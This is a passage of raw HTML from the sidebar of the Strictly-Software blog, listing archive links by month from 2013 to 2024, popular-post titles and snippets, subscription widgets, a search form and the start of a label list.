<a class='post-count-link' href='http://blog.strictly-software.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>My Top Articles</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2011/11/twitter-rush-caused-by-tweet-bots.html'>Twitter Rush caused by Tweet BOTs visiting your site</a></div>
<div class='item-snippet'> Twitter Traffic can cause a major hit on your server   If you are using Twitter to post tweets  to whenever you blog or post an article you...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2010/03/write-your-own-proxy-checker-tool.html'>Write your own Proxy Checker Tool</a></div>
<div class='item-snippet'>Creating your own Proxy Checker Tool Finding good reliable proxies  is a hard task and although many sites offer free lists the majority of ...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2011/08/overcoming-performance-problems.html'>Overcoming the Demand 5 TV Catchup Performance Problem</a></div>
<div class='item-snippet'>   Solving the Demand 5, Flash Movie problem - and other Catch Up TV website issues  If you are from the UK then you may often like to catch...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2010/09/twitter-traffic-is-causing-high-server.html'>Twitter Traffic is causing high server loads</a></div>
<div class='item-snippet'>Wordpress and Twitter Generated Traffic I came across this interesting article the other day over at cloudtesting.com  which listed the user...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2009/09/database-owner-sid-recorded-in-master.html'>The database owner SID recorded in the master database differs from the database owner SID recorded in database</a></div>
<div class='item-snippet'>Problems with database ownership SID values I recently came across a problem which I have had a couple of times now which seems to be relate...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2009/09/javascript-usage-browser-breakdown.html'>Javascript Usage Browser Breakdown</a></div>
<div class='item-snippet'>A breakdown of browser usage for users who browse with javascript disabled I was just looking at some traffic statistics  from one of my lar...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2009/03/comments-for-script-articles-css-style.html'>Comments For Script Articles - CSS Style Object, Linked Lists, Browser, Lazy Form Validator, Social Bookmarks</a></div>
<div class='item-snippet'>Example Scripts, Comments section There are a number of scripts that I have posted on this site that are actually on another domain and ther...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2010/09/analysing-bot-traffic-from-twitter.html'>Analysing Bot Traffic from a Twitter Rush</a></div>
<div class='item-snippet'>  Twitter Rush - Bot Traffic from Twitter     I blogged the other day  about a link I found that listed the traffic that visits a site whene...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2012/08/shrinking-ms-sql-database-mdf-file.html'>Shrinking an MS SQL Database MDF file after a TRUNCATE or big DELETE</a></div>
<div class='item-snippet'> Shrinking an MS SQL Database MDF file after a TRUNCATE or big DELETE   I am not a DBA and we don&#39;t have a dedicated one at our company ...</div>
</li>
<li>
<div class='item-title'><a href='http://blog.strictly-software.com/2008/10/sql-denial-of-service-attacks.html'>SQL Denial of Service Attacks</a></div>
<div class='item-snippet'> SQL Denial of Service (DOS) attacks - Using SQL for DOS Attacks   By Strictly-Software   Updated Article - First written in 2008   You shou...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate My Blog</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div></div>
<div id='sidebarbottom-wrap1'><div id='sidebarbottom-wrap2'>
<div class='sidebar section' id='sidebar'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe to Strictly-Software</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fblog.strictly-software.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fblog.strictly-software.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://blog.strictly-software.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fblog.strictly-software.com%2Ffeeds%2F2096851984758143947%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fblog.strictly-software.com%2Ffeeds%2F2096851984758143947%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://blog.strictly-software.com/feeds/2096851984758143947/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://blog.strictly-software.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/%23altnews'>#altnews</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/.NET'>.NET</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/.htaccess'>.htaccess</a>
</li>
<li>
